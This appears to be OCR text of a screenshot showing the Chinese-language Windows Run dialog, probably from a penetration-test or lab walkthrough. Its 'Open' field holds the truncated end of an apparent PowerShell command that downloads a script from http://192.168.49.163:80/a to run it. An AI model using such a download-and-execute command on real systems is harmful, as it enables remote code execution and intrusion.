 运行
Windows 将根据您所输入的名称，为您打开相应的程序、文件
夹、文档或 Internet 资源。
打开(O): client).downloadstring('http://192.168.49.163:80/a'))"
确定 取消 浏览(B)...